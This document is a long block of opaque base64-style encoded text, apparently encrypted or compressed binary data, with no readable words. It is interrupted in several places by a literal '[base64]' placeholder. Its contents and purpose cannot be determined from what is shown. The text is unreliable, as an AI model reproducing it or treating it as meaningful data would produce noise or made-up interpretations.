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[base64]/7M1UX90EZ2BfMvjy8v1fFUqd6QPJyIRlpjcRRk+M/gCeByxgXqFWaACLlCOPHqK90JT22BJViPRmDoCFQ5e7VhPMky7DdnXFNZzOYZL0PTbF0FJjOQvPOrEwGE4fgeyo/KliwmuAKORhKhlFyIV+Qx1jjsO8GXmU8VEOK1fLoUljCNdYMpL5fIKNx+FnEpA2TU5Jq4ausQwyWxrZ3G7/2TFDl7MQh8WtQtOgqccxmThgps6ibLl6R8iNpv/ZVTEljWckbNsDW2y8mc7hoN70UKZqWG2YXv2hXATU0kSXzUszvon07wVh9L7ZJMwqMAskPDcDQ5ti6n1QmH4dpS/SVbllQYq3PVqY99NxYX6UusBYe1fd6ifKDt1qZ3KWOY4GnqCeO9rVpdXHRHuJeiiL96MSc4571Gr38pijUiadu/rEOncEcIHMO1181aS/c9T22VpF0LGWU83OTbUckHC0igLmoTymdGYnrdPnfz1OOliEwocDx2wNg9XmpBk/fALwRGAY3QQ3hMXEapArSyt/D4mdWPOlIKtKCHf7PmsV8bpXbwEQd3b6DUO94YWHd0UeQ7CSPH/ZuBa4AWqST/LIHPM0zApmfj+BIwwL6gz7P7MBNe4Rm3XOm61pcnx7ZzFJFRh4QNAbrjpMxS3zqMnbqR5JQXg0V9ononbZDF8B/1w2v5wUpTYqBC3aMELxLiJzdEkRAKRGwDfPfwK9P3cPb3RM5eYhwQ4ylH/Vjys40JCMJyS793+G+ngGCvkbewXmWr48cYpQN9EyvQpHK6sWBttM+M52Kpn1JX2YpTKH7Ttgp8D98rsBaS+o0wCeq0U08dQlvGxf4EVYWBQL+QKg1XVTioglRKJaO3GaiWLGZMqlSSKLIPc+o+FQ0kqOsBhjd/[base64]/e6Lu759ol42Rqm7EQx7g/2kNCiSUUEOAaVQB5nAIh99LIReiEXJcFMCy/j4nUFVqiql3xV9azi3dPul1WL0Lt+9ZHC6b9E8f4dayu38bYBHCTvfsrmnovn2RoNPO29pU3KDXAcJlNBCqvXcR6WGQXdXUpfoyRQhy1d7ZBLOj75f8Kx87/ijjzt5GhHLNCnoRzIXj3M1jsjfZZFZ+5G035dbwcMAB7+weqfwSwwQtIDlb4qlwJssHWiyNQlPdmmHo/PuA5RVmWsmsz4i4kAHEzoQKQF0qhgUWhPT8V6ME2SjLatdaIP1atgd8cBrPqdeiFmFcwHs67MIShzqojNDZMGj3fBJ8k4Rhku2DgH7hCiCCo0pzHnBhoD0l9KWnw6N4iUKg4yZojX8XvV2vsG1LHmML6eDWEkKDK3ExMZcb6RQYpTXSRO5UOg8OnsnV/dthkyRyU/qFekaE2tvuv/qt58jlnjx70zUjAe56EIdPkruW29WsEW0pw6PrPNL3QD178UhSvsrhOPJlyom4tIeZPnVmra3pWFSHjDAaX2o5TF2/3Xdx0NtHniIu9XOtnm0yykhvmGWdWjCpah040llogxGmrz3L7vQxs/87nDD4jjfttxcZzCHHgX/IISkxwOfq9zQN1uyVtHQcN4UEHJSmrTVyKHY47YOa81DZ6/[base64]/lvgJkvpK9CTW0FG968bW02YViNcyd6oX9W6iVxPXgGkvKW9S5ESzFngjRjkkxa5XO6XHotpxztj9l2yR/04qGchTVA8u78CdR3stS00f5BAMQSPQT2JJ+GXkvEF8KzmMrpX/UaMrMKMZYHjgs6LBC7lb6T+X5+ZuBKe8QubaOwf6iAU93zTFIMW9vtQ232y56B6qIaSl1q83JGOd33lqmn6LAgDbGUATBANdSgvb0ZLcQmT95zOpF9ipVM0gBa1w9ZJskQHNx4HD8tGXCaUwuislJ1715TtxrSEugHUf92NzTKzsetJSjTJnVEbUII4O+zG/Ib4z1hNNAFPRUYVqIQ5Lminrv0+xF8M+a6dY6bBzkirExYO4oZBVeIeuaXRCcZCEmOW2KnkoHCOd3JUbV3CiMOBeRTOQkz4iAqCSdxp0+603UKnL6WFMtnE/BDOVs3R9bum1T16VEy+/ZB/4YpWuozNAaOHY5e8DOH2WWnIxe+b6Qfn6MeD6+8bBvOQXWmgVPgt7z3fu6XQ0MkPeWURfyadq5tJySQDYCrSoQWKM+lP8nnh3CVXU2CJKyU37Z6vHCyyoHxsISU6tNLMqw4F6xq6f/Yp70x6RFlAvCq+z5zA5vXrk+PtgD5S2zgEQyThcsc78XT/E9RELgZFY/PFS6KPXaOgQyZdexHHNkcAyDGrGtqM/[base64]/oxuDwk/HbJTwY5vlxR0iLQmUFU6Wz0Pek5tajIgzcGQ8/bP4aoiUbjeryaxEJscRlBp64HATwc9LsSZzh/[base64]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[base64]/bE17U0YNWUgFikzLiSBUb07MvQdpwguukZxUkoA7mtfYa1GykWDOJ2FbN4HxVo/x18aG0jTIh4/thuOWICXVfre9Vrz/GRC6e9PYnGGVzup8E1hBCxenVtdKo/1fhYs8KMi7SykB8xqSNLJjmlp8KBrgDFqePu8G5DT3qb+nRrbdVECgdGUWGWW49mRYX1+GL3PcT/ZK6sqv0d8aOjcscywGGOTdCQvS2FMR5LnlaWWScLs4igd/30OHehnfgy/Ww++s0M0d1JM59AxtkA2/xb/[base64]/nM/QDoYomLAkTY3MamxQxtmAZQGRD5QDGsLqc7cdSYEOW8L3rQBhh+m8WUfbMwCoYH7OwP/yGRFLyKd28lD9+RlXaAgksh1Ua03ugKO/KlI30CX51VVolMk3QvKcXStHsmFXd3wkXM81Af54KNfTYGbTyE8/19o/+adWAMBD4lXYWMvIvAe2cviRajcbDefMbHrQa7rBY1DfDsGa8Kqg/yhuQFfRD4TTOlp0RP9B5xf3vtPqRw2t/XPaTSNq4eRENjnRIrQkgxHN5KY1FVm8nwFCqcetijvsoEpPGz1q4wyJ35/AZmnS0SL43gr0nB60vstDGkQb5UxjwsO18Eijb7Rk/2dlp552qDeiEEqLCZIjihEi3CWm8RQ1XEFfAwHnuR86pUHZ/ZC54woMCypc4Cm5S4e7oHyXW/QorB9U8pSnRQN9vwUrA91W5SwIJ1Jp9fNPWfNTnzz10h5W2ZTIA/F0e2MFxAgiNVW8fwovlzbWnVQxXh6m09Bhsd9Vb96simfGdr9WxGIF84nNfhrunnHYnZmn8LBIqof4F/lIBuheCxdbyjFM46A95APe14Ul71J3pYQRzG+zyQsGKoCuI/4cYVTITsiPEDNJdwiny/ZsQ0TF/9+ttQ5N+1pvt2MVscxd5Zp6K+vF1h0xRA8TOSWqfNIfYS8P1X/Wd/2bWecM01hIxIF4MztCMHBrNmUWBxjkxjym4P7CKQESNH0Hg7vtjkGHpS5HtXKvH33DgrUDBv+rmRX6OAz+kwI8OFQ8g8UFBwhLf3NG2Z4nX204hcj1nbMZGMIScxxtprSRekm48gNW8Fq/3T8JJmtNhE3g3j942YBDEtfZgTgbCEk6nfm3SaXYNWpH/o1DkEoUXtfZ+HyCAfJxEAOqy1tpKnSaAZuPZWZHPP5CSfoRT5IMfYannL0FWGrrQ7YMO0zrOf8Jw9T6LPYU3fe78ZPE6ZuPweLI8YqA8PZjihphb3Px8M9WXYtSoN26YPLw3jLiDOeNE6KpkOLXcvX9g+O8hB0Y4/teEQWS/3olYye2ipLrKKAxLZynU3W5lmfuXxo4UsmTKvhjLgD18tc4i5hCW+8eYX8TcZUz/4GgNHuB2wm+lZTmmgmTGRIRucQyfL1TCbyk+ZfgTXy2I6ikZ88CM8uubNh430jro0rHCzlDwRuwJZgYOk/x7anSQezS+NUl+wpAcoiCqterULNpqhxU6LTbs2+j8nwwZfLGfpyj7ovO+wc9+4cnolo/wqBnq7vLgIAklLzTWVsQDsLGdy/k4PsFMqnZleAfWbftrB0Ju6LzgQb531DybRu8sUyC2hICvnR6m9N/P/OxMza98+JAAlzzJT0soWIHxaYX85VdV+aM3gU43dCUA04PGN1+SEfmtiN/Y/j6X9IZpDEBYzEqSLOXluFGnRj7Iz+P+gEn2PKajYaXmdoG3sk72TIz5I3nR1//ucS7V7mBcqO59f+Pc6ZyvEBtFyzdx1mEiMdpCEQxsKzKfImUe7T9lhILj7WpfNpYNMdFBvPLvz1ctZTBToFLiRt8uFGWsXQ6anvCtSfZ/Yn/7/aOQ8Uiy16U8B4HdZy9V2/37muWOT16PYbUtVfX3b2Zx1cHzksCLQeaF7YgqjWe5Uvwo++ztqDSwivG8GKBk/MyzCt9Xz0qbESBrXKalhMBfdU12Hi1nVPwCO8/3BAn6IVjPN/aPgMd+nrsNaTDkX7m9RsQ6xuJc0jtuGZKGoCmdIfm3yIqV2hofXIL80INxVS5QbrT+puB+5l8rr1gyWXS/[base64]/Z5NV0Y4yuS2TfrRaveWoZGHyV+mGBhCjD40HBEe1Oj4Qyzy1cG7pg8fr86/PoniPCIxD70jKzYGtG8kAozhXruaCTGKoL5SgAhCLGzFmginkL99COciqPNddZhTvXYGqpqSV5hPCRwrNdp6bMRsSgd7DgG6+jMfVSsU4nDKvXguzOhEbLkotFpnq9vHJweJwdGIIUZ5o9GJPLnJEmIwPwTvkHIZ/mg7DOiOWNoATCtcNyFLBthr+O0ZH0C94YjQaLkZKE0a7iOQPGFpOmWUlw2FJ3w/jELmmehZx597Xt9AhXF+efpAr7e4M83MY9zIvDuFUfmw3zDgdwWcXqohFyt//Nck/CW5cGMrUeqAcTfUlysN1kxJiu0L7nTJH7z8bqGs032L8v3DsMROsFqx1NnBQDWP7trMsoFdrkOaRW2wF/UZpsJ7uqCa4WXL4jMQnNUbHCh1XAEqH34uOaNzDkEL0v+bmxR0657ddlRcJe2+Ttt4XQm85t5//GzhgMqgczUoMpzNZiSPltyD5cEF14jVw5p1FFSu8FwRCsiFm2PP4TDSOLT52MQ5ZvrRuYefnK0CAGAJxhlPwrKPQfu6Qi+n90NA7wFyYsvKDumK1+dhxrA5j5OP0qXonhzf149DM2HefB9VylnBv9mob1v/UhkJDaFPM/OQNyWBNziTdeg1CtknkjtL0DVgEPxUubJL4H0sNZ0s/jKzF49DqXT1oYgBWgO1gJHee7nKF3QmQ6xaRReMHzrHqNqXbJia8xpaHX+SQnvjYt5nmq/UPkInkX6q1zZOjOIQEgdDpGy1+mzsfB9Ku7g/[base64]/X+Sn/lVKG7kI+XyYjQKA6FLbFwmT63ftSpDxVGhS5gmRN4mD88t6wwVHvwZVm9zC+EAeRfJnLj2TBIyLlHgsVNcl5K3MiCCUiaG8bEl2p/I8lqP2w9KuUy4NJshMIrTgAT669/HTV6N1abxi91OaCSwLQl4PVpeKptnOsuSoQ9VyiOtrAGgHU+V/2o1KjTnWHnHIg/bcaYUFOdeaSVLmluAOwrn6hCDCGjLmoO0pCWrkh5uF1dd9j156cY8oE8yGq36b4TCfN7fJHFC0ndB17tfBR6A637j09Lu79tE5+CYMI0kEfs/MqIlBiDy3CaSUPae31+2Apx08KObZKRnPaDom2UGctylSahAnp7gR/Gz8Wj9vB6QtWZOb08mYUq6bXqiKjlcIriK+W6+w6ECklL9R97EO6KWHfe5RkYRiJbBkY+ts31gk4X4Oq3hyrDYeuSbUgJLVXWREWMPyvImj/mm5s7dbY+YzqtkUKZNzy7Y59b6d/m/8QBCiG5E6e2lotczJVi+lRC4IASFypnswZz4C/OzStg4uHtbRwvbqSNleujHzznkuvkZBCs+TJcUjmQIo/UKWv0B8TCwnVbcTJfJEZtJ4ZwyqDnZjUn6GM0CHIDk6FgQc0EwdBdv5eqTfSN0XRjN9lv+fUgwpGj9dUlghHNjF2yWk9Bll3f5dE7bCszlR/9Iy6mSjcqp4mZK+Pk7HXI3qTLLNRjNMms5AqSAkZ6ZoAFUsIyhoC0uwDOq14eNp9Kieb4gpSZTmOvCMHagqUMiC/lbhmc99u14nTp2x25ilRNNy3IYooSa9nqktHqy7qQYG6g4nLnLP5fUqGfjL5utjxpQoCD5DPwt+f2H9n4mNKAPs+IXh9fpud+HrBLi+3hajnnnU+OGhYeGHzYPsJw+8atYceUrrjHq/ZDixmAYcCrQ21YSDfhiLxDOBp1CFlsCfz6CTGzeiTzK8WwO7+8cKII/OpKYHfDWHK/xOR5fnDH/daCfmVRqCvvOVouWKzJ9yYGKuoHU///oFw3MhEioLjsPl3T5DUpkvY0oPFOnTUyBlVZClftpUWe2xp8tDGh1D37435j2YQWqhLN9eHeEgUe/iPBqq75aBNIT6xb+bZ8J8jBiiAkqP7B2pV3LdymdD3z3wExbFinkdLuvNGwXhTO1dedNjdn2ishvp9BVqM1whK1g+8dvvAoOrZtJxtYTEeT/dIHULWOXKFneD1fCja8mM5WShGfj2eAEc865+lQJ402H+625mHwqSZml74y87fgfIqoiN/[base64]/hiCcOR+9CBwMRTusSd1QsY1BjbaXuRVMK2GDRNHyfouNU+azAxhB7OoT8s+jwFSbTMg4ekvbAcZw81idKjAIYVhcnOrmQVY1yPtauUfprDEohzHJDk0UXjZ/zCo5dNFfSVNvaQjhnhjPCIMFdHnUkCRnxQfNmA9mk2asr+gTi5s+s6F88Cqwt1jAwZgJsAIATN2ltvnsQdV040gcP48IBTbz8JmQgLit+a9UgFKLOqaYBlgrDZqXHKCUtC1ps4eUrPffteB+Ixu8R8nciSseJEfLNnk4Q5mf+ml26sa/YnAqESGWyoHXXNZiCK0GPqO799AUYeWjG4XTMQ9SvEDPF3ef68bqtHLD9twUh61X4Kceoz1DIAsWzsfz5uh4yvsqfP80nRgDkeQ45BJK1+YmXebPoyxjxsKB0gBq91mSlNriF/jaQ5qfJXEn6GySJn3E+qBjIhqolENCAv+tmY06UNpIdZF5ztBv4sJ9mCE0ih3M85i0/Oj8IaTJu/alHXQI1ZUm8arRuEqUK8nsjBVA9F+zF9naiCdBRNHJAPANCOd4D/ux0KH3lVFPgGYu0d7jap0gVN8QVnKbJTRVsE9p3Lm2JiB38yN+dqcOuXjxGGOLkGU0M8Pej29qnc+/fyiN/LHXhdhz7dP21cu0HzoeCA0RECbEvDk2mYluYi8+ytX5khr3Dy38PoRjgDKWy8BTcoHD1aO6aH4pRLsl4mwEXOZbxP/zfq/482qRKoC7SaQTZbx+ebdbZEJyhBTuVaJTvUrEevFkxCix1vtoURgu5zhNn